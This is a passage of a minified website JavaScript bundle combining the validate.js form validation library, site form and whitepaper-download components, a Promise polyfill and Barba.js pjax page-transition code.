Date},isDefined:function(i){return i!=null},isPromise:function(i){return!!i&&n.isFunction(i.then)},isJqueryElement:function(i){return i&&n.isString(i.jquery)},isDomElement:function(i){return!i||!i.querySelectorAll||!i.querySelector?!1:n.isObject(document)&&i===document?!0:typeof HTMLElement=="object"?i instanceof HTMLElement:i&&typeof i=="object"&&i!==null&&i.nodeType===1&&typeof i.nodeName=="string"},isEmpty:function(i){var t;if(!n.isDefined(i))return!0;if(n.isFunction(i))return!1;if(n.isString(i))return n.EMPTY_STRING_REGEXP.test(i);if(n.isArray(i))return i.length===0;if(n.isDate(i))return!1;if(n.isObject(i)){for(t in i)return!1;return!0}return!1},format:n.extend(function(i,t){return n.isString(i)?i.replace(n.format.FORMAT_REGEXP,function(s,u,c){return u==="%"?"%{"+c+"}":String(t[c])}):i},{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(i){return n.isNumber(i)?i*100%1===0?""+i:parseFloat(Math.round(i*100)/100).toFixed(2):n.isArray(i)?i.map(function(t){return n.prettify(t)}).join(", "):n.isObject(i)?i.toString():(i=""+i,i.replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,function(t,s,u){return""+s+" "+u.toLowerCase()}).toLowerCase())},stringifyValue:function(i){return n.prettify(i)},isString:function(i){return typeof i=="string"},isArray:function(i){return{}.toString.call(i)==="[object Array]"},isHash:function(i){return n.isObject(i)&&!n.isArray(i)&&!n.isFunction(i)},contains:function(i,t){return n.isDefined(i)?n.isArray(i)?i.indexOf(t)!==-1:t in i:!1},unique:function(i){return n.isArray(i)?i.filter(function(t,s,u){return u.indexOf(t)==s}):i},forEachKeyInKeypath:function(i,t,s){if(n.isString(t)){var u="",c,f=!1;for(c=0;c<t.length;++c)switch(t[c]){case".":f?(f=!1,u+="."):(i=s(i,u,!1),u="");break;case"\\":f?(f=!1,u+="\\"):f=!0;break;default:f=!1,u+=t[c];break}return s(i,u,!0)}},getDeepObjectValue:function(i,t){if(n.isObject(i))return n.forEachKeyInKeypath(i,t,function(s,u){if(n.isObject(s))return s[u]})},collectFormValues:function(i,t){var s={},u,c,f,d,v,E;if(n.isJqueryElement(i)&&(i=i[0]),!i)return s;for(t=t||{},d=i.querySelectorAll("input[name], textarea[name]"),u=0;u<d.length;++u)f=d.item(u),!n.isDefined(f.getAttribute("data-ignored"))&&(E=n.sanitizeFormValue(f.value,t),f.type==="number"?E=E?+E:null:f.type==="checkbox"?f.attributes.value?f.checked||(E=s[f.name]||null):E=f.checked:f.type==="radio"&&(f.checked||(E=s[f.name]||null)),s[f.name]=E);for(d=i.querySelectorAll("select[name]"),u=0;u<d.length;++u){if(f=d.item(u),f.multiple){E=[];for(c in f.options)v=f.options[c],v.selected&&E.push(n.sanitizeFormValue(v.value,t))}else E=n.sanitizeFormValue(f.options[f.selectedIndex].value,t);s[f.name]=E}return s},sanitizeFormValue:function(i,t){return t.trim&&n.isString(i)&&(i=i.trim()),t.nullify!==!1&&i===""?null:i},capitalize:function(i){return n.isString(i)?i[0].toUpperCase()+i.slice(1):i},pruneEmptyErrors:function(i){return i.filter(function(t){return!n.isEmpty(t.error)})},expandMultipleErrors:function(i){var t=[];return i.forEach(function(s){n.isArray(s.error)?s.error.forEach(function(u){t.push(n.extend({},s,{error:u}))}):t.push(s)}),t},convertErrorMessages:function(i,t){t=t||{};var s=[];return i.forEach(function(u){var c=n.result(u.error,u.value,u.attribute,u.options,u.attributes,u.globalOptions);if(!n.isString(c)){s.push(u);return}c[0]==="^"?c=c.slice(1):t.fullMessages!==!1&&(c=n.capitalize(n.prettify(u.attribute))+" "+c),c=c.replace(/\\\^/g,"^"),c=n.format(c,{value:n.stringifyValue(u.value)}),s.push(n.extend({},u,{error:c}))}),s},groupErrorsByAttribute:function(i){var t={};return i.forEach(function(s){var u=t[s.attribute];u?u.push(s):t[s.attribute]=[s]}),t},flattenErrorsToArray:function(i){return i.map(function(t){return t.error}).filter(function(t,s,u){return u.indexOf(t)===s})},cleanAttributes:function(i,t){function s(f,d,v){return n.isObject(f[d])?f[d]:f[d]=v?!0:{}}function u(f){var d={},v;for(v in f)f[v]&&n.forEachKeyInKeypath(d,v,s);return d}function c(f,d){if(!n.isObject(f))return f;var v=n.extend({},f),E,m;for(m in f)E=d[m],n.isObject(E)?v[m]=c(v[m],E):E||delete v[m];return v}return!n.isObject(t)||!n.isObject(i)?{}:(t=u(t),c(i,t))},exposeModule:function(i,t,s,u,c){s?(u&&u.exports&&(s=u.exports=i),s.validate=i):(t.validate=i,i.isFunction(c)&&c.amd&&c([],function(){return i}))},warn:function(i){typeof console<"u"&&console.warn&&console.warn("[validate.js] "+i)},error:function(i){typeof console<"u"&&console.error&&console.error("[validate.js] "+i)}}),o.validators={presence:function(i,t){if(t=n.extend({},this.options,t),t.allowEmpty?!n.isDefined(i):n.isEmpty(i))return t.message||this.message||"can't be blank"},length:function(i,t,s){if(n.isDefined(i)){t=n.extend({},this.options,t);var u=t.is,c=t.maximum,f=t.minimum,d=t.tokenizer||function(g){return g},v,E=[];i=d(i);var m=i.length;if(!n.isNumber(m))return n.error(n.format("Attribute %{attr} has a non numeric value for `length`",{attr:s})),t.message||this.notValid||"has an incorrect length";if(n.isNumber(u)&&m!==u&&(v=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",E.push(n.format(v,{count:u}))),n.isNumber(f)&&m<f&&(v=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",E.push(n.format(v,{count:f}))),n.isNumber(c)&&m>c&&(v=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",E.push(n.format(v,{count:c}))),E.length>0)return t.message||E}},numericality:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=[],u,c,f={greaterThan:function(m,g){return m>g},greaterThanOrEqualTo:function(m,g){return m>=g},equalTo:function(m,g){return m===g},lessThan:function(m,g){return m<g},lessThanOrEqualTo:function(m,g){return m<=g},divisibleBy:function(m,g){return m%g===0}};if(n.isString(i)&&t.strict){var d="^(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(i))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(t.noStrings!==!0&&n.isString(i)&&!n.isEmpty(i)&&(i=+i),!n.isNumber(i))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!n.isInteger(i))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(u in f)if(c=t[u],n.isNumber(c)&&!f[u](i,c)){var v="not"+n.capitalize(u),E=t[v]||this[v]||this.message||"must be %{type} %{count}";s.push(n.format(E,{count:c,type:n.prettify(u)}))}if(t.odd&&i%2!==1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&i%2!==0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length)return t.message||s}},datetime:n.extend(function(i,t){if(!n.isFunction(this.parse)||!n.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(n.isDefined(i)){t=n.extend({},this.options,t);var s,u=[],c=t.earliest?this.parse(t.earliest,t):NaN,f=t.latest?this.parse(t.latest,t):NaN;if(i=this.parse(i,t),isNaN(i)||t.dateOnly&&i%864e5!==0)return s=t.notValid||t.message||this.notValid||"must be a valid date",n.format(s,{value:arguments[0]});if(!isNaN(c)&&i<c&&(s=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",s=n.format(s,{value:this.format(i,t),date:this.format(c,t)}),u.push(s)),!isNaN(f)&&i>f&&(s=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",s=n.format(s,{date:this.format(f,t),value:this.format(i,t)}),u.push(s)),u.length)return n.unique(u)}},{parse:null,format:null}),date:function(i,t){return t=n.extend({},t,{dateOnly:!0}),n.validators.datetime.call(n.validators.datetime,i,t)},format:function(i,t){(n.isString(t)||t instanceof RegExp)&&(t={pattern:t}),t=n.extend({},this.options,t);var s=t.message||this.message||"is invalid",u=t.pattern,c;if(n.isDefined(i)&&(!n.isString(i)||(n.isString(u)&&(u=new RegExp(t.pattern,t.flags)),c=u.exec(i),!c||c[0].length!=i.length)))return s},inclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is not included in the list";return n.format(s,{value:i})}},exclusion:function(i,t){if(n.isDefined(i)&&(n.isArray(t)&&(t={within:t}),t=n.extend({},this.options,t),!!n.contains(t.within,i))){var s=t.message||this.message||"^%{value} is restricted";return n.format(s,{value:i})}},email:n.extend(function(i,t){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid email";if(n.isDefined(i)&&(!n.isString(i)||!this.PATTERN.exec(i)))return s},{PATTERN:/^[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9\u007F-\uffff!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z]{2,}$/i}),equality:function(i,t,s,u){if(n.isDefined(i)){n.isString(t)&&(t={attribute:t}),t=n.extend({},this.options,t);var c=t.message||this.message||"is not equal to %{attribute}";if(n.isEmpty(t.attribute)||!n.isString(t.attribute))throw new Error("The attribute must be a non empty string");var f=n.getDeepObjectValue(u,t.attribute),d=t.comparator||function(v,E){return v===E};if(!d(i,f,t,s,u))return n.format(c,{attribute:n.prettify(t.attribute)})}},url:function(i,t){if(n.isDefined(i)){t=n.extend({},this.options,t);var s=t.message||this.message||"is not a valid url",u=t.schemes||this.schemes||["http","https"],c=t.allowLocal||this.allowLocal||!1;if(!n.isString(i))return s;var f="^(?:(?:"+u.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",d="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";c?d+="?":f+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",f+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+d+")(?::\\d{2,5})?(?:[/?#]\\S*)?$";var v=new RegExp(f,"i");if(!v.exec(i))return s}}},o.formatters={detailed:function(i){return i},flat:n.flattenErrorsToArray,grouped:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=n.flattenErrorsToArray(i[t]);return i},constraint:function(i){var t;i=n.groupErrorsByAttribute(i);for(t in i)i[t]=i[t].map(function(s){return s.validator}).sort();return i}},o.exposeModule(o,this,r,a,e)}).call(me,l,h,null)})(Cr,Cr.exports);var Gs=Cr.exports;const bt=_e(Gs);var Xs=Ys,di=!1,dt;typeof document<"u"&&(dt=document.createElement("div"),dt.innerHTML='  <link/><table></table><a href="/a">a</a><input type="checkbox"/>',di=!dt.getElementsByTagName("link").length,dt=void 0);var ve={legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],_default:di?[1,"X<div>","</div>"]:[0,"",""]};ve.td=ve.th=[3,"<table><tbody><tr>","</tr></tbody></table>"];ve.option=ve.optgroup=[1,'<select multiple="multiple">',"</select>"];ve.thead=ve.tbody=ve.colgroup=ve.caption=ve.tfoot=[1,"<table>","</table>"];ve.polyline=ve.ellipse=ve.polygon=ve.circle=ve.text=ve.line=ve.path=ve.rect=ve.g=[1,'<svg xmlns="http://www.w3.org/2000/svg" version="1.1">',"</svg>"];function Ys(h,l){if(typeof h!="string")throw new TypeError("String expected");l||(l=document);var r=/<([\w:]+)/.exec(h);if(!r)return l.createTextNode(h);h=h.replace(/^\s+|\s+$/g,"");var a=r[1];if(a=="body"){var t=l.createElement("html");return t.innerHTML=h,t.removeChild(t.lastChild)}var e=ve[a]||ve._default,o=e[0],n=e[1],i=e[2],t=l.createElement("div");for(t.innerHTML=n+h+i;o--;)t=t.lastChild;if(t.firstChild==t.lastChild)return t.removeChild(t.firstChild);for(var s=l.createDocumentFragment();t.firstChild;)s.appendChild(t.removeChild(t.firstChild));return s}const St=_e(Xs);bt.validators.checked=function(h,l){if(h!==!0)return l.message||"must be checked"};class Ks extends Ke{constructor(r,a={}){super();Q(this,"defaults",{init:!0,group:!1,messageWrapper:'<span class="form-error"></span>',ajax:!0,url:"",emptyFieldsOnComplete:!0,constraints:{"questions[test_email]":{presence:{message:"Please enter your email"},email:{message:"Please enter a valid email address"}},"questions[test_name]":{presence:{message:"Please enter your name"}},"questions[test_message]":{presence:{message:"Please enter your message"}}},headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/x-www-form-urlencoded"}});Q(this,"setForm",r=>(this.$form=r,this));Q(this,"addEvents",()=>(this.delegate.on("change","[data-validate]",this.onChange),this.$form.addEventListener("submit",this.onSubmit),this));Q(this,"removeEvents",()=>(this.delegate.off("change","[data-validate]",this.onChange),this.$form.removeEventListener("submit",this.onSubmit),this));Q(this,"onChange",(r,a)=>{r.stopPropagation(),this.showError(a)});Q(this,"showError",r=>{const a=r.getAttribute("name"),e=this.collection.find(n=>n.name===a),o=bt(this.$form,this.options.constraints,{fullMessages:!1})||{};if(this.trigger("form:validating",o),o[a]&&e){this.renderMessage(e,o[a]);return}e&&this.removeError(e)});Q(this,"onSubmit",r=>{r.preventDefault(),!this.validateForm()&&this.postForm()});Q(this,"postForm",()=>{const r=new FormData(this.$form),{emptyFieldsOnComplete:a,url:e}=this.options;rt({method:"post",url:e,data:r,timeout:1e4,headers:{...this.defaults.headers,...this.options.headers}}).then(o=>{log(o),a&&this.$form.reset(),this.trigger("form:success",o)}).catch(o=>{log(o),this.trigger("form:error",o)})});Q(this,"setRules",r=>(this.options.constraints=r,this));Q(this,"setOptions",r=>(this.options={...this.options,...r},this));Q(this,"validateInput",(r,a)=>(this.options.constraints=a,bt.single(r,a)));Q(this,"validateForm",()=>{const{constraints:r}=this.options,a=bt(this.$form,r,{fullMessages:!1});return a?(this.collection.forEach(({$node:e})=>this.showError(e,"submit")),this.trigger("form:errors-on-submit",a)):this.trigger("form:valid-on-submit",a),a});Q(this,"renderMessage",({$message:r,$parent:a,$node:e},o)=>{o[0]!==r.textContent&&(r.textContent="",r.textContent=o[0],ht(a).add("is-error"),ht(e).add("is-error"))});Q(this,"removeError",({$message:r,$parent:a,$node:e})=>{r.textContent="",ht(a).remove("is-error"),ht(e).remove("is-error")});Q(this,"setDelegate",(r=this.$form)=>(this.delegate=new ct(r),this));Q(this,"setupDom",()=>{this.$form.setAttribute("novalidate",!0);const{constraints:r,group:a,messageWrapper:e}=this.options;log(r);for(let o in r){const n=[...this.$form.querySelectorAll("[name='".concat(o,"']"))].map(i=>{const t=a?gt(i,a):i.parentNode,s=t.appendChild(St(e));return i.setAttribute("data-validate",!0),{$node:i,$parent:t,$message:s,name:o,constraints:r[o]}});this.collection=[...this.collection,...n]}return this});Q(this,"initalize",()=>{this.collection=[],this.setDelegate().setupDom().addEvents()});Q(this,"destroy",()=>{this.collection=[],this.removeEvents()});this.$form=r,this.options=qn(this.defaults,a,r,"validationOptions");const e=this.$form.querySelector("[data-validation-rules]");if(e)try{this.options.constraints=JSON.parse(e.innerHTML)}catch(o){log(o)}this.options.init&&this.initalize()}}const Ct=class Ct extends we{constructor(l){super(l),this.validate=new Ks(l,{constraints:Ct.constraints,listenOn:"change",ajax:!0,url:""});const r=document.getElementById("form-message");this.validate.on("form:success",({data:a})=>{const{success:e}=a;e?(l.style.opacity="0",r.appendChild(St("<p>Your message has been sent.</p>"))):r.appendChild(St("<p>An error occurred. Please try again.</p>"))})}};Q(Ct,"constraints",{fromEmail:{presence:{message:"Email is required"},email:{message:"Please enter a valid email address"}},"message[firstName]":{presence:{message:"Please enter your name"}},"message[lastName]":{presence:{message:"Please enter your name"}},"message[phone]":{presence:{message:"Please enter your phone"}},"message[body]":{presence:{message:"Please enter your message"}}});let kr=Ct;class Js extends we{constructor(l){super(l),this.modal=new hi({}),this.modal.open("#modal-1")}}class Qs extends we{constructor(r){super(r);Q(this,"onSubmit",(r,a)=>{r.preventDefault(),console.log(r,a);const e=new FormData(a);rt({method:"post",url:"/actions/d-young-module/default/whitepaper",data:e,timeout:1e4}).then(o=>{const{success:n,message:i,asset:t,assetEpub:s,assetMobi:u,assetDesc:c}=o.data,f=[];t&&f.push('<a class="o-btn o-btn--primary" href="'.concat(t.url,'" target="_blank">Download PDF</a>')),s&&f.push('<a class="o-btn o-btn--primary" href="'.concat(s.url,'" target="_blank">Download ePub</a>')),u&&f.push('<a class="o-btn o-btn--primary" href="'.concat(u.url,'" target="_blank">Download Mobi</a>')),c&&f.push('<div class="modal__description">'.concat(c,"</div>"));const d=f.join(" ");if(n){const v=St('<div class="">\n            <p>'.concat(i,"</p>\n			").concat(d,"\n			</div>"));this.$el.appendChild(v),$(a).remove()}}).catch(o=>{log("error",o)})});Q(this,"events",{"submit form":"onSubmit"});this.$el.querySelector(".o-form")}}const pi=Object.freeze(Object.defineProperty({__proto__:null,Aside:js,CtaForm:kr,Header:Xi,Home:qs,HomeSections:Bs,Language:Us,Map:Hs,NewsletterModal:$s,RedirectModal:Js,ScrollManager:Rs,Search:ls,SearchMobile:us,SectorSvg:Vs,Share:Ns,Slider:Cs,Whitepaper:Qs},Symbol.toStringTag,{value:"Module"}));var vi={exports:{}};(function(h,l){(function(a,e){h.exports=e()})(me,function(){return function(r){var a={};function e(o){if(a[o])return a[o].exports;var n=a[o]={exports:{},id:o,loaded:!1};return r[o].call(n.exports,n,n.exports,e),n.loaded=!0,n.exports}return e.m=r,e.c=a,e.p="http://localhost:8080/dist",e(0)}([function(r,a,e){typeof Promise!="function"&&(window.Promise=e(1));var o={version:"1.0.0",BaseTransition:e(4),BaseView:e(6),BaseCache:e(8),Dispatcher:e(7),HistoryManager:e(9),Pjax:e(10),Prefetch:e(13),Utils:e(5)};r.exports=o},function(r,a,e){(function(o){(function(n){var i=setTimeout;function t(){}var s=typeof o=="function"&&o||function(y){i(y,0)},u=function(p){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",p)};function c(y,p){return function(){y.apply(p,arguments)}}function f(y){if(typeof this!="object")throw new TypeError("Promises must be constructed via new");if(typeof y!="function")throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(y,this)}function d(y,p){for(;y._state===3;)y=y._value;if(y._state===0){y._deferreds.push(p);return}y._handled=!0,s(function(){var _=y._state===1?p.onFulfilled:p.onRejected;if(_===null){(y._state===1?v:E)(p.promise,y._value);return}var w;try{w=_(y._value)}catch(C){E(p.promise,C);return}v(p.promise,w)})}function v(y,p){try{if(p===y)throw new TypeError("A promise cannot be resolved with itself.");if(p&&(typeof p=="object"||typeof p=="function")){var _=p.then;if(p instanceof f){y._state=3,y._value=p,m(y);return}else if(typeof _=="function"){b(c(_,p),y);return}}y._state=1,y._value=p,m(y)}catch(w){E(y,w)}}function E(y,p){y._state=2,y._value=p,m(y)}function m(y){y._state===2&&y._deferreds.length===0&&s(function(){y._handled||u(y._value)});for(var p=0,_=y._deferreds.length;p<_;p++)d(y,y._deferreds[p]);y._deferreds=null}function g(y,p,_){this.onFulfilled=typeof y=="function"?y:null,this.onRejected=typeof p=="function"?p:null,this.promise=_}function b(y,p){var _=!1;try{y(function(w){_||(_=!0,v(p,w))},function(w){_||(_=!0,E(p,w))})}catch(w){if(_)return;_=!0,E(p,w)}}f.prototype.catch=function(y){return this.then(null,y)},f.prototype.then=function(y,p){var _=new this.constructor(t);return d(this,new g(y,p,_)),_},f.all=function(y){var p=Array.prototype.slice.call(y);return new f(function(_,w){if(p.length===0)return _([]);var C=p.length;function S(I,z){try{if(z&&(typeof z=="object"||typeof z=="function")){var W=z.then;if(typeof W=="function"){W.call(z,function(R){S(I,R)},w);return}}p[I]=z,--C===0&&_(p)}catch(R){w(R)}}for(var k=0;k<p.length;k++)S(k,p[k])})},f.resolve=function(y){return y&&typeof y=="object"&&y.constructor===f?y:new f(function(p){p(y)})},f.reject=function(y){return new f(function(p,_){_(y)})},f.race=function(y){return new f(function(p,_){for(var w=0,C=y.length;w<C;w++)y[w].then(p,_)})},f._setImmediateFn=function(p){s=p},f._setUnhandledRejectionFn=function(p){u=p},typeof r<"u"&&r.exports?r.exports=f:n.Promise||(n.Promise=f)})(this)}).call(a,e(2).setImmediate)},function(r,a,e){(function(o,n){var i=e(3).nextTick,t=Function.prototype.apply,s=Array.prototype.slice,u={},c=0;a.setTimeout=function(){return new f(t.call(setTimeout,window,arguments),clearTimeout)},a.setInterval=function(){return new f(t.call(setInterval,window,arguments),clearInterval)},a.clearTimeout=a.clearInterval=function(d){d.close()};function f(d,v){this._id=d,this._clearFn=v}f.prototype.unref=f.prototype.ref=function(){},f.prototype.close=function(){this._clearFn.call(window,this._id)},a.enroll=function(d,v){clearTimeout(d._idleTimeoutId),d._idleTimeout=v},a.unenroll=function(d){clearTimeout(d._idleTimeoutId),d._idleTimeout=-1},a._unrefActive=a.active=function(d){clearTimeout(d._idleTimeoutId);var v=d._idleTimeout;v>=0&&(d._idleTimeoutId=setTimeout(function(){d._onTimeout&&d._onTimeout()},v))},a.setImmediate=typeof o=="function"?o:function(d){var v=c++,E=arguments.length<2?!1:s.call(arguments,1);return u[v]=!0,i(function(){u[v]&&(E?d.apply(null,E):d.call(null),a.clearImmediate(v))}),v},a.clearImmediate=typeof n=="function"?n:function(d){delete u[d]}}).call(a,e(2).setImmediate,e(2).clearImmediate)},function(r,a){var e=r.exports={},o,n;(function(){try{o=setTimeout}catch(E){o=function(){throw new Error("setTimeout is not defined")}}try{n=clearTimeout}catch(E){n=function(){throw new Error("clearTimeout is not defined")}}})();var i=[],t=!1,s,u=-1;function c(){!t||!s||(t=!1,s.length?i=s.concat(i):u=-1,i.length&&f())}function f(){if(!t){var E=o(c);t=!0;for(var m=i.length;m;){for(s=i,i=[];++u<m;)s&&s[u].run();u=-1,m=i.length}s=null,t=!1,n(E)}}e.nextTick=function(E){var m=new Array(arguments.length-1);if(arguments.length>1)for(var g=1;g<arguments.length;g++)m[g-1]=arguments[g];i.push(new d(E,m)),i.length===1&&!t&&o(f,0)};function d(E,m){this.fun=E,this.array=m}d.prototype.run=function(){this.fun.apply(null,this.array)},e.title="browser",e.browser=!0,e.env={},e.argv=[],e.version="",e.versions={};function v(){}e.on=v,e.addListener=v,e.once=v,e.off=v,e.removeListener=v,e.removeAllListeners=v,e.emit=v,e.binding=function(E){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(E){throw new Error("process.chdir is not supported")},e.umask=function(){return 0}},function(r,a,e){var o=e(5),n={oldContainer:void 0,newContainer:void 0,newContainerLoading:void 0,extend:function(i){return o.extend(this,i)},init:function(i,t){var s=this;return this.oldContainer=i,this._newContainerPromise=t,this.deferred=o.deferred(),this.newContainerReady=o.deferred(),this.newContainerLoading=this.newContainerReady.promise,this.start(),this._newContainerPromise.then(function(u){s.newContainer=u,s.newContainerReady.resolve()}),this.deferred.promise},done:function(){this.oldContainer.parentNode.removeChild(this.oldContainer),this.newContainer.style.visibility="visible",this.deferred.resolve()},start:function(){}};r.exports=n},function(r,a){var e={getCurrentUrl:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname+window.location.search},cleanLink:function(o){return o.replace(/#.*/,"")},xhrTimeout:5e3,xhr:function(o){var n=this.deferred(),i=new XMLHttpRequest;return i.onreadystatechange=function(){if(i.readyState===4)return i.status===200?n.resolve(i.responseText):n.reject(new Error("xhr: HTTP code is not 200"))},i.ontimeout=function(){return n.reject(new Error("xhr: Timeout exceeded"))},i.open("GET",o),i.timeout=this.xhrTimeout,i.setRequestHeader("x-barba","yes"),i.send(),n.promise},extend:function(o,n){var i=Object.create(o);for(var t in n)n.hasOwnProperty(t)&&(i[t]=n[t]);return i},deferred:function(){return new function(){this.resolve=null,this.reject=null,this.promise=new Promise((function(o,n){this.resolve=o,this.reject=n}).bind(this))}},getPort:function(o){var n=typeof o<"u"?o:window.location.port,i=window.location.protocol;if(n!="")return parseInt(n);if(i==="http:")return 80;if(i==="https:")return 443}};r.exports=e},function(r,a,e){var o=e(7),n=e(5),i={namespace:null,extend:function(t){return n.extend(this,t)},init:function(){var t=this;o.on("initStateChange",function(s,u){u&&u.namespace===t.namespace&&t.onLeave()}),o.on("newPageReady",function(s,u,c){t.container=c,s.namespace===t.namespace&&t.onEnter()}),o.on("transitionCompleted",function(s,u){s.namespace===t.namespace&&t.onEnterCompleted(),u&&u.namespace===t.namespace&&t.onLeaveCompleted()})},onEnter:function(){},onEnterCompleted:function(){},onLeave:function(){},onLeaveCompleted:function(){}};r.exports=i},function(r,a){var e={events:{},on:function(o,n){this.events[o]=this.events[o]||[],this.events[o].push(n)},off:function(o,n){o in this.events&&this.events[o].splice(this.events[o].indexOf(n),1)},trigger:function(o){if(o in this.events)for(var n=0;n<this.events[o].length;n++)this.events[o][n].apply(this,Array.prototype.slice.call(arguments,1))}};r.exports=e},function(r,a,e){var o=e(5),n={data:{},extend:function(i){return o.extend(this,i)},set:function(i,t){this.data[i]=t},get:function(i){return this.data[i]},reset:function(){this.data={}}};r.exports=n},function(r,a){var e={history:[],add:function(o,n){n||(n=void 0),this.history.push({url:o,namespace:n})},currentStatus:function(){return this.history[this.history.length-1]},prevStatus:function(){var o=this.history;return o.length<2?null:o[o.length-2]}};r.exports=e},function(r,a,e){var o=e(5),n=e(7),i=e(11),t=e(8),s=e(9),u=e(12),c={Dom:u,History:s,Cache:t,cacheEnabled:!0,transitionProgress:!1,ignoreClassLink:"no-barba",start:function(){this.init()},init:function(){var f=this.Dom.getContainer(),d=this.Dom.getWrapper();d.setAttribute("aria-live","polite"),this.History.add(this.getCurrentUrl(),this.Dom.getNamespace(f)),n.trigger("initStateChange",this.History.currentStatus()),n.trigger("newPageReady",this.History.currentStatus(),{},f,this.Dom.currentHTML),n.trigger("transitionCompleted",this.History.currentStatus()),this.bindEvents()},bindEvents:function(){document.addEventListener("click",this.onLinkClick.bind(this)),window.addEventListener("popstate",this.onStateChange.bind(this))},getCurrentUrl:function(){return o.cleanLink(o.getCurrentUrl())},goTo:function(f){window.history.pushState(null,null,f),this.onStateChange()},forceGoTo:function(f){window.location=f},load:function(f){var d=o.deferred(),v=this,E;return E=this.Cache.get(f),E||(E=o.xhr(f),this.Cache.set(f,E)),E.then(function(m){var g=v.Dom.parseResponse(m);v.Dom.putContainer(g),v.cacheEnabled||v.Cache.reset(),d.resolve(g)},function(){v.forceGoTo(f),d.reject()}),d.promise},getHref:function(f){if(f){if(f.getAttribute&&typeof f.getAttribute("xlink:href")=="string")return f.getAttribute("xlink:href");if(typeof f.href=="string")return f.href}},onLinkClick:function(f){for(var d=f.target;d&&!this.getHref(d);)d=d.parentNode;if(this.preventCheck(f,d)){f.stopPropagation(),f.preventDefault(),n.trigger("linkClicked",d,f);var v=this.getHref(d);this.goTo(v)}},preventCheck:function(f,d){if(!window.history.pushState)return!1;var v=this.getHref(d);return!(!d||!v||f.which>1||f.metaKey||f.ctrlKey||f.shiftKey||f.altKey||d.target&&d.target==="_blank"||window.location.protocol!==d.protocol||window.location.hostname!==d.hostname||o.getPort()!==o.getPort(d.port)||v.indexOf("#")>-1||d.getAttribute&&typeof d.getAttribute("download")=="string"||o.cleanLink(v)==o.cleanLink(location.href)||d.classList.contains(this.ignoreClassLink))},getTransition:function(){return i},onStateChange:function(){var f=this.getCurrentUrl();if(this.transitionProgress&&this.forceGoTo(f),this.History.currentStatus().url===f)return!1;this.History.add(f);var d=this.load(f),v=Object.create(this.getTransition());this.transitionProgress=!0,n.trigger("initStateChange",this.History.currentStatus(),this.History.prevStatus());var E=v.init(this.Dom.getContainer(),d);d.then(this.onNewContainerLoaded.bind(this)),E.then(this.onTransitionEnd.bind(this))},onNewContainerLoaded:function(f){var d=this.History.currentStatus();d.namespace=this.Dom.getNamespace(f),n.trigger("newPageReady",this.History.currentStatus(),this.History.prevStatus(),f,this.Dom.currentHTML)},onTransitionEnd:function(){this.transitionProgress=!1,n.trigger("transitionCompleted",this.History.currentStatus(),this.History.prevStatus())}};r.exports=c},function(r,a,e){var o=e(4),n=o.extend({start:function(){this.newContainerLoading.then(this.finish.bind(this))},finish:function(){document.body.scrollTop=0,this.done()}});r.exports=n},function(r,a){var e={dataNamespace:"namespace",wrapperId:"barba-wrapper",containerClass:"barba-container",currentHTML:document.documentElement.innerHTML,parseResponse:function(o){this.currentHTML=o;var n=document.createElement("div");n.innerHTML=o;var i=n.querySelector("title");return i&&(document.title=i.textContent),this.getContainer(n)},getWrapper:function(){var o=document.getElementById(this.wrapperId);if(!o)throw new Error("Barba.js: wrapper not found!");return o},getContainer:function(o){if(o||(o=document.body),!o)throw new Error("Barba.js: DOM not ready!");var n=this.parseContainer(o);if(n&&n.jquery&&(n=n[0]),!n)throw new Error("Barba.js: no container found");return n},getNamespace:function(o){return o&&o.dataset?o.dataset[this.dataNamespace]:o?o.getAttribute("data-"+this.dataNamespace):null},putContainer:function(o){o.style.visibility="hidden";var n=this.getWrapper();n.appendChild(o)},parseContainer:function(o){return o.querySelector("."+this.containerClass)}};r.exports=e},function(r,a,e){var 